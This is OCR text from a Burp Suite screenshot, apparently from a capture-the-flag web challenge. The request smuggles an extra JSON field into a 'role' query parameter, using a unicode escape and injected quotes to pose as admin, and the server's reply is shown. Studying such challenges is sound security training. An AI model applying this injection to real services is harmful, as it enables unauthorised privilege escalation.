 Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://jsonanalyser.challenge.bi0s.in:5000
Request
Pretty Raw \n Actions
1 GET /verify_roles?role=superuse\u0072","name":"admin HTTP/1.1
2 Host: jsonanalyser.challenge.bi0s.in:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
4 Accept: */*
5 Origin: http://jsonanalyser.challenge.bi0s.in:57827
6 Referer: http://jsonanalyser.challenge.bi0s.in:57827/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 19
4 Access-Control-Allow-Origin: http://jsonanalyser.challenge.bi0s.in:57827
5 Vary: Origin
6 Server: Werkzeug/2.0.1 Python/3.8.11
7 Date: Sun, 15 Aug 2021 05:34:19 GMT
8
9 673307-0496-1001122
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
?role=superuse\u0072","name":"admin
DECODED FROM: Select
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done 261 bytes | 1,203 millis